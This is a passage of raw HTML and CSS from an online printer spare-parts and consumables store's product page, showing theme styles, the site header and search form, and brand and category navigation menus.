input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and (max-width:767px){.purchase-wrapper{right:90px;bottom:6px}}@media (max-width:480px){#intercom-launcher{bottom:38px!important;right:38px!important}.purchase-wrapper{right:90px;bottom:6px}}.page-heading,.breadcrumb-trail{margin-bottom:25px}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="product-template-default single single-product postid-284412 theme-xstore woocommerce woocommerce-page woocommerce-no-js buy-now-woo buy-now-woo--button-after-cart et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  sticky-message-off global-product-name-on et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-198457 elementor-page-288556" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-16">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-16" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
